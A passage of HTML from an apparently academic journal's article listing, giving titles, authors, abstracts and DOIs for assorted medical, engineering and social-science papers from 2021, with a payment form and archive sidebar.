  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://www.journalcra.com/article/chylothorax-after-lobectomy-lung-cancer-intraabdominal-ductus-ligation">DOI: https://doi.org/10.24941/ijcr.41300.05.2021</a></div>  </div></li>
          <li class="views-row views-row-82 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/biological-dentistry-amalgamating-nature-and-technology">Biological dentistry: amalgamating nature and technology</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Dr. Payal</div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Healthy is a state of physical, social and mental well-being. We can’t qualify absence of disease as healthy. Thus, it becomes imperative to maintain a harmony between body, mind and soul. Dental health is directly related to mental and digestive health of a person and it can’t be treated as an isolated disease or infirmity without considering its effects on other parts of our body. Traditional healing methods may be less effective in a few cases but has proven to be more holistic in nature when we look at overall health of a person. Modern doctors are utilizing these techniques and biological way of healing in tandem with modern medicine to eliminate the disease while keeping the reactive effects of medication in check. Biological dentistry has also been formulated on similar lines where modern dentists amalgamate ancient healing herbs and techniques with modern medicine and techniques to ensure overall wellbeing of the patient.</p>
</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://www.journalcra.com/article/biological-dentistry-amalgamating-nature-and-technology">DOI: https://doi.org/10.24941/ijcr.41297.05.2021</a></div>  </div></li>
          <li class="views-row views-row-83 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/study-lingual-nerve-injury-after-surgical-removal-mandibular-third-molar-and-how-avoid-it">Study on lingual nerve injury after surgical removal of mandibular third molar and how to avoid it -a review article</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Dr. Sasikumar Ravi, Dr. Srivatsa Kenga Subbiah, Dr. Laavanya, and  Dr. Mohammed Afradh</div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Impacted mandibular 3rd molar is most common in younger adults and the patient seeks treatment whenever there is pain, swelling or any other discomfort such as sensory disturbances. Although the rate of complication is low, the efforts to limit intraoperative or postoperative complications may have a great impact in terms of enhancing patient outcome. Mandibular Impacted third molar are in close proximity to the inferior alveolar nerve, lingualnerve, mylohyoid nerve and buccal nerves. Each of these nerves is at risk of damage during surgical removal of mandibular third molar, but the most troublesome complications result from inferior alveolar or lingual nerve injuries. The majority of these injuries results in transient sensory disturbance but, in some cases, permanent paraesthesia (abnormal sensation), hypoaesthesia (reduced sensation) or, even worse, some form of dysaesthesia (unpleasant abnormal sensation) can occur. This paper reviews the lingual nerve injury after surgical removal of mandibular third molar and how to prevent from lingual nerve injury.</p>
</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://www.journalcra.com/article/study-lingual-nerve-injury-after-surgical-removal-mandibular-third-molar-and-how-avoid-it">DOI: https://doi.org/10.24941/ijcr.41292.05.2021</a></div>  </div></li>
          <li class="views-row views-row-84 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/relationship-high-sensitivity-c-reactive-protein-level-anthropometric-parameters-obese">Relationship of high sensitivity c-reactive protein level to Anthropometric parameters in obese children in a tertiary care hospital in Bangladesh</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Dhiraj Chandra Biswas (MBBS, MD), Ananya Roy (MBBS, MS), Mohammad Moshiur Rahman (MBBS, MS), FarzanaSharmin (MBBS, MD), Md. TawhidulAlam (MBBS, MD),  SaminaSharmeen (MBBS)  and AndSuraiya Begum (MBBS, FCPS)</div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Background: Obesity is an exaggeration of normal adiposity. Adipose tissue contributes to the secretion of inflammatory cytokines. These cytokines include interleukin-6 (IL-6), interleukin-1 (IL-1) and tumor necrosis factor alpha (TNF-a), which stimulate hs-C-reactive protein (CRP) production by the liver. Hs-CRP is a marker of inflammation and early determination may help to predict the future metabolic and cardiovascular complication associated with obesity. Objective: To study therelationship of hs –CRP levels with various anthropometric parameters in children with obesity. Methods: This cross sectional study conducted at department of Paediatrics of BSMMU, Dhaka over a period of 12 months (September 2018 to August 2019). Total 110 obese children aged between 10 to 18 years with BMI ≥ 95th centile according to CDC growth chart were selected in this study after considering exclusion and inclusion criteria. Age and sex matched 55 non-obese children (normal weight children) with BMI ≥ 5th to &lt; 85th centile were also included in this study. A structured questionnaire was prepared for each participant taken into account demographic and clinical parameters. Levels of hs-CRP were estimated in 110 obese and 55 non-obese children. These levels were then correlated to various anthropometric parameters (body mass index, BMI; waist circumference, WC; hip circumference, HC;waist hip ratio, WHR; waist height ratio, WHtR). Results: Hs-CRP Level was raised in 46.4% of children in obese group than non-obese group (10.9%). Mean hs-CRP Level was significantly higher in obese group than non- obese group (2.81 ± 2.62mg/L vs 0.922 ± 0.852mg/L).Among the obese group, about 58% was grade I obese and 42% was grade II obese (Severe obese). About 67% of grade II obese had hs-CRP level ≥ 2mg/L in comparison to grade I obese (31.3%). Mean body mass index (BMI), waist circumference (WC),waist-hip ratio (WHR),waist-height ratio (WHtR) were significantly higher in the obese group than in the non-obese group. Body mass index (BMI), waist circumference, waist-hip ratio, waist-height ratio were positively correlated with raised hs-CRP level in obese group. Conclusion: Levels of hs-CRP were significantly elevated in obese children as compared to non-obese children. Hs-CRP level was raised significantly in grade II obese children. Raised hs-CRP level in obese children was positively correlated with BMI, waist circumference, waist-hip ratio and waist-height ratio.</p>
</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://www.journalcra.com/article/relationship-high-sensitivity-c-reactive-protein-level-anthropometric-parameters-obese">DOI: https://doi.org/10.24941/ijcr.41285.05.2021</a></div>  </div></li>
          <li class="views-row views-row-85 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/ethical-dilemmas-apocalypse-amidst-covid19-pandemic">Ethical dilemmas apocalypse amidst covid19 pandemic</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Patil Amit, Narang Himanshi and Ranjan Ranvir</div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Background-The respiratory disease brought about by the COVID19 (Coronavirus) is a pandemic with serious clinical manifestations, including death, and influencing nations on all landmasses. On March 11, 2020, the World Health proclaimed that the worldwide spread of the novel Coronavirus infection, was a pandemic. The sheer size of numbers coupled with high virulence of the infection has set off nationwide lockdowns across huge wraps of the globe. In such an emergency, there are ingredients at risk to stir up our ethical principles, sharpen our ethical dilemmas, and lead to situations of languishing over guardians. Main Body- In India, a few states have uniform guidelines, while other states have no approaches at all. Doctors constrained by the density of work, the absence of promptly accessible beds and the conceivable outcomes of moving patients to settle on agonizingly experienced decisions that were in contrast to their basic ethical principles and source of immediate burden. While Coronavirus has taken our whole concentration in treatment, we appear to have overlooked our non-Coronavirus patients? Conclusion - The ethical challenges that have emerged are probably going to persevere for quite a while on account of the drawn-out impact of changes in health care practice, economies, and social norms. The requirement for cautiousness about viral contagion need not diminish a likewise significant message: COVID or NO COVID, we are still here to care for you.</p>
</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://www.journalcra.com/article/ethical-dilemmas-apocalypse-amidst-covid19-pandemic">DOI: https://doi.org/10.24941/ijcr.41284.05.2021</a></div>  </div></li>
          <li class="views-row views-row-86 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/management-internal-resorption-case-report">Management of internal resorption: a case report</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Dr. Swathi, P., Dr. Anupama S Gopinathan, Dr. Shiji Dinakaran, Dr. Mali G Nair, Dr. Renjini, S. and Dr. Aishwarya, P.</div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Root resorption of the tooth may be a pathologic or physiologic process resulting in loss of root dentin and cementum. Broadly, it can be of two types – external and internal root resorption. The location of these resorptions can vary. Internal resorption is relatively a rare resorption in which resorption begins in the root canal and destroys surrounding dentalhard tissues. It is caused by transformation of normal pulp tissue into granulomatous tissue by giant cells, which resorbdentin. Thepresent article describe the management of internal resorption involving mandibular premolar with internal root resorption with 1 year follow‑up</p>
</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://www.journalcra.com/article/management-internal-resorption-case-report">DOI: https://doi.org/10.24941/ijcr.41240.05.2021</a></div>  </div></li>
          <li class="views-row views-row-87 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/comparative-study-between-inguinal-approach-hydrocele-and-scrotal-approach-hydrocele">A comparative study between inguinal approach of hydrocele and scrotal approach of hydrocele</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Dr. Ramachandran, K., Dr. Vigneshwar, T. MS., Dr. Lakshminarayanan, P.  and  Dr. Satheesh, K.V.</div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Introduction: Hydrocele is one of the commonly encountered cases in Surgical OPD in Govt Kilpauk Medical college hospital. Aim of the Study: The study was conducted to compare between the advantages and disadvantages of Inguinal approach and Scrotal approach in hydrocele surgeries. Materials and Methods: A randomised controlled study was done in a tertiary care hospital between September 2018 and September 2019 in two groups. Group A underwent hydrocele surgery by INGUINAL approach and group B underwent hydrocele surgery by SCROTAL approach. Results: Both groups were compared and analysed. Statistically significant results were attained. The post-operative stay, post-operative pain, discharge from wound were less in Inguinal approach than Scrotal approach. Early return to work is observed with inguinal approach. Duration of surgery was more with Inguinal approach than Scrotal approach. Conclusion: Inguinal approach was found to be superior to scrotal approach in Hydrocele surgeries.</p>
</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://www.journalcra.com/article/comparative-study-between-inguinal-approach-hydrocele-and-scrotal-approach-hydrocele">DOI: https://doi.org/10.24941/ijcr.41210.05.2021</a></div>  </div></li>
          <li class="views-row views-row-88 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/da-hist%C3%B3ria-distante-das-pandemias-realidade-da-covid-19">Da história distante das pandemias a realidade da covid-19</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Thaina Jacome Andrade de Lima, Maria Valeria Chaves de Lima, Kalyane Kelly Duarte de Oliveira, Vaniely Oliveira Ferreira, Lauana Cristina Chaves Ferreira and Janaína De Queiroz Maciel</div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Objetivo: discutir as semelhanças das pandemias anteriores com a pandemia da covid19. Método: estudo teórico-reflexivo. Resultados: as pandemias costumam ser infectocontagiosas. As doenças desse tipo costumam ser de rápido contágio e transmissão a longo espectro. Elas podem seguir o caráter de serem zoonoticas, sexualmente transmissíveis, cutâneas, arboviróticas, de veiculação hídrica e respiratória. As formas de entrada pelo corpo podem variar, mas existe uma predisposição das doenças pandêmicas em adentrarem no corpo humano pelo sistema respiratório por ser um percurso breve para a reprodução da doença. Nota-se que há uma forte relação das doenças infecto contagiosas com as questões de higiene humana que levantam quesitos gestão, comprometimento e saúde coletiva. Além de que, a maioria das pandemias inicialmente receberam pouca importância como calamidades públicas. Conclusão: a prevenção e a promoção são de certo modo o redutor de impactos quando se soa o alarme de uma enfermidade emergente.</p>
</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://www.journalcra.com/article/da-hist%C3%B3ria-distante-das-pandemias-realidade-da-covid-19">DOI: https://doi.org/10.24941/ijcr.41147.05.2021</a></div>  </div></li>
          <li class="views-row views-row-89 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/role-speckle-tracking-differentiating-patients-hypertrophic-cardiomyopathy-athlete%E2%80%99s">The role of speckle tracking for differentiating patients with hypertrophic cardiomyopathy from athlete’s with moderate left ventricular hypertrophy</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Ahmed Y. Nammour, Hisham Aboul-Enein, Mohamed Osama Taha Hussein, Kerolus Kamel Gad and Eman Saeed El-Keshk</div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Background: Differentiation between types of left ventricular hypertrophy (LVH) whether physiological or pathological is essential for Management and/or follow up. Purpose: To examine the accuracy of 2D and 3D strain and LV dyssynchrony for differentiating athletes with moderate LVH (13—15 mm) from patients with hypertrophic cardiomyopathy (HCM). Patients &amp; Methods: A prospective case control study carried out at Benha University Hospitals, Cardiology Department and National Heart Institute during the period from March 2019 to September 2020.The study included 100 subjects divided into four groups:First Group: 25 competitive athletes with moderate LVH (13—15 mm),Second Group: 25 competitive athletes without LVH, Third Group: 25 patients with HCM and moderate LVH (13—15 mm), andFourth Group: 25 sedentary healthy subjects (control group). Results: Our result reported thatthere is a significant difference between athletes with LVH and HCM group regarding 2D &amp; 3D GLS, GRS and GAS (where these measures were higher in athletes with LVH). Also, there is a significant difference between Athletes without LVH and HCM group GRS and GAS (where these measures were higher in athletes without LVH) while no significant difference between groups regarding GCS. Also, LV end-diastolic diameter has the highest sensitivity (98%) with cutoff &lt; 54 mm for distinguishing HCM from athletes with or without moderate LVH with high significance (p &lt; 0.001). Conclusion: We demonstrated that a preserved 2D and 3D longitudinal strain function and the absence of LV dyssynchrony can be used to exclude HCM, while abnormal longitudinal function associated with dyssynchrony is specific to HCM.</p>
</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://www.journalcra.com/article/role-speckle-tracking-differentiating-patients-hypertrophic-cardiomyopathy-athlete%E2%80%99s">DOI: https://doi.org/10.24941/ijcr.40969.05.2021</a></div>  </div></li>
          <li class="views-row views-row-90 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/cesarean-section-bovines">Cesarean section in bovines</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Doddamani Jahangirbasha, Rahil Kittur and Syeda Mumtaz</div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Cesarean section (“C-section”), an incision through the abdominal wall and then into the uterus to deliver a calf potentially indicated in cases of dystocia when a calf cannot be delivered by fetal mutation and extraction or when vaginal delivery could endanger her life or the life of her calf. A prompt decision to perform a caesarean operation is important for optimum success. A successful prognosis depends on several factors, such as the skill and speed of the surgeon, duration of dystocia, physical condition of the dam, surgical environment, concurrent disease, and presence of a live calf. The following article discusses about the procedure of Cesarean section and the outcomes.</p>
</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://www.journalcra.com/article/cesarean-section-bovines">DOI: https://doi.org/10.24941/ijcr.40650.05.2021</a></div>  </div></li>
          <li class="views-row views-row-91 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/electric-vehicle-charging-station-load-distribution-network">Electric vehicle charging station load on distribution network</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Keerthanadevi S</div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Recent concerns about environmental pollution and escalating energy consumption accompanied by the advancements in battery technology have initiated the electrification of the transportation sector and the exponential growth of electrical vehicles in the near future, utilities need to be prepared to maintain reliability of the grid. The primary impacts on electrical systems are generation adequacy, generation flexibility, transmission grid capacity, and distribution grid capacity. With the universal resurgence of Electric Vehicles (EVs) the adverse impact of the EV charging loads on the operating parameters of the power system has been noticed..Further, the penalty paid by the utility for the degrading performance of the power system cannot be neglected. The high charging loads of the fast charging stations results in increased peak load demand, reduced reserve margins, voltage instability, and reliability problems. This work aims to investigate the impact of the EV charging station loads on the voltage stability, power losses, reliability indices, as well as economic losses of the distribution network. The main challenge of electrification of transportation expansion lies in the distribution networks and the overloading of network assets: 1. Medium voltage substations may be needed 2. Replacement of the head feeders and the distribution transformers, optimal allocation of charging infrastructure and lack of regulation. Electrification of transportation provides utilities a way to solve the challenges of flat electricity demand, optimize decentralized systems, and improve customer engagement. Planning for E-Mobility can help mitigate utility pain points and provide new means of opportunity. Utilities are a critical partner for connecting vehicle charging stations to the grid and have the capabilities to own, operate, and support the charging infrastructure. In this project proposed approach for a real and reactive power analysis and harmonics in a charging current at the grid side and based on a novel Voltage stability, Reliability, and Power loss (VRP) index. The entire analysis is performed on the IEEE 14 bus test system representing a standard radial distribution network. The simulation model developed in a MATLAB Simulink tools and verified with corresponding factors.</p>
</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://www.journalcra.com/article/electric-vehicle-charging-station-load-distribution-network">DOI: https://doi.org/10.24941/ijcr.41314.05.2021</a></div>  </div></li>
          <li class="views-row views-row-92 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/india-need-caste-based-quota-sports">India need a caste-based quota in sports?</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Mohamed Prince, M.</div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>This paper discusses the sports in rural area of India. There is a great gap between urban and rural areas in India. Rural residents clearly feel this gap in terms of sports facilities. The present paper aims to fill the class gap by initiatives and demonstrating the benefits of exercise and sport, hoping that the status of physical education in rural areas would be more seriously followed in future plans of the government.. In the 86 years since India attained Test status, 290 different men have played test cricket for India. However, only four belong to the Scheduled Castes and Scheduled Tribes. That’s four, instead of about 70, as it should have been per the population proportion. This is a disparity that just cannot be dismissed as insignificant. Unfortunately, Dalit under-representation in Indian cricket has received scant attention. A similar under-representation of black players in South Africa resulted in the introduction of a quota for non-White players in the playing XI across all levels of the game. On the other hand, we don’t even have accurate data about the socio-economic backgrounds of players playing a sport which is followed religiously by most Indians. Very few scholars have looked at possible reasons for this stark under-representation of Dalits in cricket.</p>
</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://www.journalcra.com/article/india-need-caste-based-quota-sports">DOI: https://doi.org/10.24941/ijcr.41307.05.2021</a></div>  </div></li>
          <li class="views-row views-row-93 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/evaluation-comme-facteur-de-reussite-d%E2%80%99une-entreprise-cas-de-la-cite-de-malemba-en">Evaluation comme facteur de reussite d’une entreprise cas de la cite de malemba en republique democratique du congo</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Lancel’eau NKULU WA NDALAMBA, Eric ILUNGA LUSA, Médard ILUNGA KABOLE, René NONGO MBUYA1, Cadette NYEMBO WA KUBAPONDA, Prudance NKULU KANZONZONGOLO, Gabriel ILUNGA WA MWILA et  Yolande NYEMBA MPINGISHA</div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>L’évaluation constitue l’une des étapes principales de processus dans tous les domaines des sciences (sanitaire, éducatifs, judiciaire…) dans lequel elle apprécie la qualité et la quantité des acquisitions réalisées. Ce processus implique des objectifs, des instruments de mesures et un ensemble d’informations.</p>
</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://www.journalcra.com/article/evaluation-comme-facteur-de-reussite-d%E2%80%99une-entreprise-cas-de-la-cite-de-malemba-en">DOI: https://doi.org/10.24941/ijcr.41218.05.2021</a></div>  </div></li>
          <li class="views-row views-row-94 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/criminal-psychology">Criminal psychology</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Ananya Kamal, Mir Ayan Abbas, Suhani Sultana and Abhisekh Venkateshwar</div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Background: To Understand a criminal's brain is the most ideal approach to diminish wrongdoing. When we see how hoodlums’ figure, we will want to comprehend why they are perpetrating violations in any case and prevent it from occurring. Design: Discussion paper. Implications of Criminal Psychology: Assisting specialists with acquiring a brief look into a criminal's mind, criminal analysts help law implementation to anticipate an obscure guilty party's age, financial status, schooling level, propensities, and character attributes just like the sort of local area or neighborhood where a wrongdoer is probably going to live. Conclusion: Criminal Psychology isn't just to comprehend Criminal Minds or Predict Criminal Behavior it is likewise critical to control the improvement of wrongdoing and to have the option to offer mediation to those out of luck.</p>
</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://www.journalcra.com/article/criminal-psychology">DOI: https://doi.org/10.24941/ijcr.41217.05.2021</a></div>  </div></li>
          <li class="views-row views-row-95 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/cross-sectional-study-quality-life-diabetic-patients-attending-outpatient-services-hospital">A cross-sectional study of quality of life in of diabetic patients attending The outpatient services - a hospital based study in telangana</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Dr. Sai Venkatesh Alluri and Dr. Srujith, N.</div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Background: Diabetes mellitus is one of major disease of the world today causing significant morbidity and mortality. The perception of wellbeing of the patient of the diabetes is usually negatively impacted. ‘Wellbeing’ of the person is subjective and depends on the personal perception and is difficult to measure. Therefore, the quality of life is considered as the overall measure of the wellbeing of a person. Objectives: The present study was carried out in order to know the quality of life of the diabetics which include their physical, mental, and social wellbeing. Materials and Methods: The present study is a hospital-based cross-sectional study. A pre-designed, pre-tested, and semi-structured questionnaire, “MOS SF-36 v 2” was used to determine the quality of life of the study participants. Results: MALE participants had higher quality of life scores, when compared to female participants with 68.54 ± 15.41 and 53.87 ± 14.12 scores respectively. This difference was found to be statistically significant.The quality of life was higher in patients with normal BMI when compared with patients with obesity or over weight which was statistically significant. The quality of life in patients with longer duration of the diabetes was poorer when compared to the patients with shorter duration of diabetes. The quality of life in patients with comorbidities was poorer when compared to the patients with shorter duration of diabetes. Conclusions: The quality of life is compromised in the diabetics who were females and had co morbidities, with longer duration of diabetes and the patients who were overweight</p>
</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://www.journalcra.com/article/cross-sectional-study-quality-life-diabetic-patients-attending-outpatient-services-hospital">DOI: https://doi.org/10.24941/ijcr.41374.05.2021</a></div>  </div></li>
          <li class="views-row views-row-96 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/sars-cov-2-covid19-mucormycosis-and-diabetic-patients-literature-review">Sars-Cov-2 (covid19), mucormycosis and diabetic patients: a literature review</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Dr. Ankit Jha and Dr Pooja Yadav </div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Mucormycosis (MCM) is a life-threatening infection that carries high mortality rates despite recent advances in its diagnosis and treatment. Mucormycosis occurs in patients who are immunocompromised because of diabetic ketoacidosis, neutropenia, organ transplantation, and/or increased serum levels of available iron. Because of the increasing prevalence of diabetes mellitus, cancer, and organ transplantation, the number of patients at risk for this deadly infection is increasing. This literature review emphasis on the types, risk factor, diagnosis and treatment of mucormycosis.</p>
</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://www.journalcra.com/article/sars-cov-2-covid19-mucormycosis-and-diabetic-patients-literature-review">DOI: https://doi.org/10.24941/ijcr.41362.05.2021</a></div>  </div></li>
          <li class="views-row views-row-97 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/studies-3-3-hydroxyimino-butan-2-ylidene-hydrazinylidene-methyl-phenol-complexes-trivalent">Studies on 3-[3-(hydroxyimino) butan-2-ylidene] hydrazinylidene} methyl] phenol complexes of trivalent lanthanides</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Dr. Sharad Sankhe and Mr. Sainath Bhavsar</div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>A new Schiff base 3-[3-(hydroxyimino)butan-2-ylidene]hydrazinylidene}methyl]phenol) has been synthesized by the condensation of m-hydroxybenzaldehyde and diacetylmonoximehydrazone (1:1 molar ratio). Its complexes with trivalent lanthanides (La3+, Nd3+, Sm3+, Gd3+, Tb3+ and Dy3+) have been synthesized. The ligand has two coordination sites, azomethine and oximinonitrogens take part in coordination. The complexes have been assigned the general formula [Ln(DMHmHB)2NO3] on the basis of elemental analysis, molar conductance, magnetic moment, PMR, electronic absorption and FT(IR) spectral studies. The electronic spectra of the complexes of La3+, Nd3+, Sm3+, Gd3+, Tb3+ and Dy3+ have been analyzed and discussed. The spectral parameters show covalent nature of bonding between the metal and the synthesized ligand.</p>
</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://www.journalcra.com/article/studies-3-3-hydroxyimino-butan-2-ylidene-hydrazinylidene-methyl-phenol-complexes-trivalent">DOI: https://doi.org/10.24941/ijcr.41359.05.2021</a></div>  </div></li>
          <li class="views-row views-row-98 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/paracetamol-poisoning-5-year-old-child-pediatric-teaching-hospital-bangui-case-report-and">Paracetamol poisoning in a 5-year-old child at a pediatric teaching hospital in Bangui: Case report and review of the literature</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Gody J.C., Houndjahoue, G.F., Ningatoloum Nazita, S., Gaspiet-Sonny, V.I.</div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Acute paracetamol poisoning is a common cause of drug poisoning in both developed and developing countries. It leads to severe liver injury. N-acetylcysteine’s effectiveness (NAC), an antidote to paracetamol, usually depends on the time between ingestion and management. In the following case, we report a 5-year-old child who presented with acute hepatic encephalopathy after acute paracetamol intoxication and who progressed favorably despite NAC’s delayed administration.</p>
</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://www.journalcra.com/article/paracetamol-poisoning-5-year-old-child-pediatric-teaching-hospital-bangui-case-report-and">DOI: https://doi.org/10.24941/ijcr.41329.05.2021</a></div>  </div></li>
          <li class="views-row views-row-99 views-row-odd views-row-last">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/vitaceae-members-selected-sacred-groves-kerala">Vitaceae members in selected sacred groves of kerala</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Rani Joseph</div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Sacred groves are virgin forests and acts as site for in situ conservation of bio-resources and shows near climax vegetation of lot of trees and associate groups of organisms, managed as a part of local cultural tradition. This study was conducted in the selected sacred groves of Kerala. The present study revealed a total of 8 species belonging to Vitaceae. These groves includes trees, shrubs, herbs and climbers representing Vulnerable and Endemic species. 98.88% plants in the groves are medicinal and used in different systems of medicines. Some native medicinal plants are available in undisturbed areas like groves. Medicinal plant species are present in the groves are used in the treatment of diseases in Ayurveda, Folk, Unani, Siddha, Homeopathy and traditional systems for common ailments like cough, ulcers, bronchitis, skin diseases, etc.</p>
</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://www.journalcra.com/article/vitaceae-members-selected-sacred-groves-kerala">DOI: https://doi.org/10.24941/ijcr.41324.05.2021</a></div>  </div></li>
      </ol></div>    </div>
  
  
  
  
  
  
</div>  </div>
  
</div> <!-- /.block -->
    </div>
   <!-- /.region -->

    </div> <!-- /#contentmiddle -->

          <div id="rightside">
              <div class="region region-sidebar-second">
      <div id="block-block-18" class="block block-block">

        <h2 >ONLINE PAYPAL PAYMENT</h2>
    
  <div class="content">
    <div><form action="https://www.paypal.com/cgi-bin/webscr" method="post" target="_top"><input name="cmd" type="hidden" value="_s-xclick" /> <input name="hosted_button_id" type="hidden" value="R5PP4J6A42C7A" /> <input alt="PayPal – The safer, easier way to pay online!" border="0" name="submit" src="https://www.paypalobjects.com/en_GB/i/btn/btn_paynowCC_LG.gif" type="image" /> <img alt="" border="0" height="4" src="https://www.paypalobjects.com/en_GB/i/scr/pixel.gif" width="4" /></form></div>
  </div>
  
</div> <!-- /.block -->
<div id="block-block-19" class="block block-block">

        <h2 >IJMCE RECOMMENDATION</h2>
    
  <div class="content">
    <p><img alt="" height="150" src="/sites/default/files/icmje.png" width="265" /></p>
  </div>
  
</div> <!-- /.block -->
<div id="block-views-monthly-archive-block" class="block block-views">

        <h2 >Monthly archive</h2>
    
  <div class="content">
    <div class="view view-monthly-archive view-id-monthly_archive view-display-id-block view-dom-id-d266cd7be81fed7ba01fdb6c6676eddc">
        
  
  
      <div class="view-content">
      <div class="item-list">
  <ul class="views-summary">
      <li><a href="/monthly-archive/202601">January 2026</a>
          </li>
      <li><a href="/monthly-archive/202512">December 2025</a>
          </li>
      <li><a href="/monthly-archive/202511">November 2025</a>
          </li>
      <li><a href="/monthly-archive/202510">October 2025</a>
          </li>
      <li><a href="/monthly-archive/202509">September 2025</a>
          </li>
      <li><a href="/monthly-archive/202508">August 2025</a>
          </li>
      <li><a href="/monthly-archive/202507">July 2025</a>
          </li>
      <li><a href="/monthly-archive/202506">June 2025</a>
          </li>
      <li><a href="/monthly-archive/202505">May 2025</a>
          </li>
      <li><a href="/monthly-archive/202504">April 2025</a>
          </li>
      <li><a href="/monthly-archive/202503">March 2025</a>
          </li>
      <li><a href="/monthly-archive/202502">February 2025</a>
          </li>
      <li><a href="/monthly-archive/202501">January 2025</a>
          </li>
      <li><a href="/monthly-archive/202412">December 2024</a>
          </li>
      <li><a href="/monthly-archive/202411">November 2024</a>
          </li>
      <li><a href="/monthly-archive/202410">October 2024</a>
          </li>
      <li><a href="/monthly-archive/202409">September 2024</a>
          </li>
      <li><a href="/monthly-archive/202408">August 2024</a>
          </li>
      <li><a href="/monthly-archive/202407">July 2024</a>
          </li>
      <li><a href="/monthly-archive/202406">June 2024</a>
          </li>
      <li><a href="/monthly-archive/202405">May 2024</a>
          </li>
      <li><a href="/monthly-archive/202404">April 2024</a>
          </li>
      <li><a href="/monthly-archive/202403">March 2024</a>
          </li>
      <li><a href="/monthly-archive/202402">February 2024</a>
          </li>
      <li><a href="/monthly-archive/202401">January 2024</a>
          </li>
      <li><a href="/monthly-archive/202312">December 2023</a>
          </li>
      <li><a href="/monthly-archive/202311">November 2023</a>
          </li>
      <li><a href="/monthly-archive/202310">October 2023</a>
          </li>
      <li><a href="/monthly-archive/202309">September 2023</a>
          </li>
      <li><a href="/monthly-archive/202308">August 2023</a>
          </li>
    </ul>
</div>
    </div>
  
